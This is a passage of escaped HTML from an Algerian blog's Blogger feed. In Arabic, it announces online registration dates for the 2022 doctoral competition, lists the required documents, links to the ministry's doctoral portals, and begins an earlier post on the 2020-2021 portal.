\/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eتتم عملية التسجيل إجبارياً عبر الخط عبر البوابة الوطنية للتسجيل في الدكتوراه، في الفترة الممتدة من:\u0026nbsp; \u0026nbsp;16 إلى 27 جانفي 2022.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/progres.mesrs.dz\/webdoctorat\/?fbclid=IwAR3125SK81StYIrBzK2n_A7C9WSddJ7J5kHMkcqiSspiB_0VhLFVJD7xWT0\" target=\"_blank\"\u003Eموقع التسجيل في دكتوراه 2022\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eوهذا موضوع يفيدكم في كيفية رفع الملف الكترونيا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/pdf.html\" target=\"_blank\"\u003Eلكل الطلبة المقبلين على التسجيل الالكتروني في الماستر والدكتوراه اسهل طريقة لرفع ملفاتكم PDF\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"autorelaxed\" data-ad-slot=\"6217842304\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E------------------------------------------------\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eملف التسجيل لدكتوراه 2022\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003Eكشف نقاط الباك\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eكشوف نقاط ليسانس كل سنة وحدها\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eشهادة ليسانس\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eكشوف نقاط ماستر كل سنة وحدها\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eشهادة ماستر\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eصورة شمسية\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E------------------------------------------------\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eالاطلاع على جميع مشاريع دكتوراه 2021- 2022\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالموقع هو بوابة الدكتوراه لسنة 2022\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eيمكنكم من خلاله الاطلاع على مشاريع الدكتوراه 2021- 2022\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eمع الجامعات والتخصصات المفتوحة وعدد المناصب التي سيتنافس عليها الممتحنون\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/services.mesrs.dz\/mapFormationDoctorat\/portail_Fr.html\" target=\"_blank\"\u003Eرابط موقع بوابة الدكتوراه 2022\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالشرح في الفيديو\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/DYCigcYe7Yw\" width=\"320\" youtube-src-id=\"DYCigcYe7Yw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv\u003E\u003Cb\u003E-----------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eمواضيع ذات صلة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/10\/les-cours-universitaires.html\" style=\"font-weight: 400;\"\u003E\u003Cb\u003Eدروس وامتحانات الجامعة الجزائرية\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/10\/les-cours-universitaires.html\" style=\"font-weight: 400;\"\u003E\u003Cb\u003ELes ِِِCours et Examens Universitaires Algériennes\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/doctorat.html\" target=\"_blank\"\u003Eجميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/pdf.html\" target=\"_blank\"\u003Eلكل الطلبة المقبلين على التسجيل الالكتروني في الماستر والدكتوراه اسهل طريقة لرفع ملفاتكم PDF\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatoufdz?\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/857785805347800676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2022\/01\/2021-2022-doctorat-portail.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/857785805347800676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/857785805347800676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2022\/01\/2021-2022-doctorat-portail.html","title":"جميع مشاريع الدكتوراه المفتوحة 2021-2022  لكل الجامعات و التخصصات عبر البوابة الالكترونية Doctorat Portail"}],"author":[{"name":{"$t":"Tatouf Dz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03630333590583989901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3C91eWl8P8W-rfjZHkWX10GA0874kyXHlG8UYOhHPxysx8pAZiecs3UNeGMyOiSiV-Bzph9Wb-qtjAeWMcQOOjZtNFr6UkQeWcfvx3U6oogDuDA_i9QUxN6vgzSc\/s220\/38637506_1593474784112653_1323706038704144384_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghm3YdoZginCOsE7YF07bIccU-RL6qXSgWNULpLhf3P6QK1WMybTjN0VWVvadR-_fJo2FU6CRmNkcmJv_QpnsxhQuXa3sFZv34gcRqJaAMdcAZ9SlbXAw8vGLDqNuk6kMv0eI9HEKgXlng\/s72-c\/Doctorat+Portail+2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4635621198414551290"},"published":{"$t":"2020-12-15T20:21:00.017+01:00"},"updated":{"$t":"2021-02-03T01:18:25.265+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Doctorat دكتوراه"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Université الجامعة"}],"title":{"type":"text","$t":"شرح الاطلاع على جميع مشاريع الدكتوراه المفتوحة 2020-2021  لكل الجامعات و التخصصات عبر البوابة الالكترونية Doctorat Portail"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghm3YdoZginCOsE7YF07bIccU-RL6qXSgWNULpLhf3P6QK1WMybTjN0VWVvadR-_fJo2FU6CRmNkcmJv_QpnsxhQuXa3sFZv34gcRqJaAMdcAZ9SlbXAw8vGLDqNuk6kMv0eI9HEKgXlng\/s560\/Doctorat+Portail+2020.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cb\u003E\u003Cimg alt=\"لجميع الراغبين بالالتحاق بالدكتوراه\" border=\"0\" data-original-height=\"320\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghm3YdoZginCOsE7YF07bIccU-RL6qXSgWNULpLhf3P6QK1WMybTjN0VWVvadR-_fJo2FU6CRmNkcmJv_QpnsxhQuXa3sFZv34gcRqJaAMdcAZ9SlbXAw8vGLDqNuk6kMv0eI9HEKgXlng\/s16000\/Doctorat+Portail+2020.jpg\" title=\"شرح الاطلاع على جميع مشاريع الدكتوراه المفتوحة 2020  لكل الجامعات و التخصصات عبر البوابة الالكترونية بالتفصيل الممل والشرح\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eشرح الاطلاع على جميع مشاريع الدكتوراه المفتوحة 2020-2021\u0026nbsp; \u003Cbr \/\u003Eلكل الجامعات و التخصصات عبر البوابة الالكترونية Doctorat Portail\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"font-weight: 700; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;Tatouf Dz\u003C\/span\u003E أهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E----------------------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003Eقبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بكل جديد حول الدروس\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/coursuniversitedz\" target=\"_blank\"\u003Eدروس الجامعة الجزائرية Cours Université Algérienne\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E----------------------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003Eنظرا لوباء كورونا المستجد الذي ضرب العالم بأسره و أثرعلى سير\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eجميع المجالات من بينها الدراسة الجامعية بالجزائر\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eجديد مسابقة الدكتوراه 2020\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr 